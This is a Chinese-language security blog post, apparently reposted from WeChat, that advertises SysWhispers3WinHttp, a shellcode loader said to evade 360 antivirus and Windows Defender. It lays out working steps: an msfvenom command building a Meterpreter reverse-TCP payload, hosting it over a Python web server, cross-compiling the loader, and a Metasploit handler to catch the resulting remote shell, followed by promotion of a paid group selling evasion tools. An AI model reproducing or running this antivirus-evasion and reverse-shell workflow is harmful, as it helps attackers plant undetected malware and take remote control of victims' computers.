免杀绕过360核晶与Defender(附演示)

由于微信公众号推送机制改变了,快来星标不再迷路,谢谢大家!工具介绍SysWhispers3WinHttp 基于SysWhispers3项目增添WinHttp分离加载功能,目前还可免杀绕过360核晶与D 2023-4-25 21:56:29 Author: 渗透安全团队(查看原文) 阅读量:122 收藏

由于微信公众号推送机制改变了,快来星标不再迷路,谢谢大家!工具介绍SysWhispers3WinHttp 基于SysWhispers3项目增添WinHttp分离加载功能,目前还可免杀绕过360核晶与D 2023-4-25 21:56:29 Author: 渗透安全团队(查看原文) 阅读量:122 收藏

由于微信公众号推送机制改变了,快来星标不再迷路,谢谢大家!

工具介绍

工具使用

1. 使用msfvenom生成shellcode(或使用CobaltStrike生成Stageless之Shellcode)

msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.1.104 lport=4444 -f raw -o beacon.bin2. 使用python3开启Web服务(或使用CobaltStrike之HostFile功能)

python3 -m http.server3. 修改SysWhispers3WinHttp.c第40行IP地址并使用Linux32位GCC进行交叉编译

i686-w64-mingw32-gcc -o SysWhispers3WinHttp.exe syscalls.c SysWhispers3WinHttp.c -masm=intel -fpermissive -w -s -lwinhttp注:Windows下也可编译,GCC下载地址为



https://master.dl.sourceforge.net/project/mingw-w64/Toolchains%20targetting%20Win32/Personal%20Builds/mingw-builds/6.4.0/threads-win32/sjlj/i686-6.4.0-release-win32-sjlj-rt_v5-rev0.7z?viasf=1演示截图

msfconsolemsf6 > use exploit/multi/handlermsf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcpmsf6 exploit(multi/handler) > set lhost 0.0.0.0msf6 exploit(multi/handler) > set lport 4444msf6 exploit(multi/handler) > run

360核晶截图(2023/04/23更新)

Defender截图

微步云沙箱截图

下载地址

翻到文本底部点击“阅读原文”传送门

★

欢 迎 加 入 星 球 !

代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员

进成员内部群

星球的最近主题和星球内部工具一些展示

加入安全交流群

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247503822&idx=1&sn=ab0082bef1a6bfca0050b93a0054cecf&chksm=c1763261f601bb776e503003b38db4939b0ccc05867a56a7341e776749ca35d4bb25e7ec4cf7#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh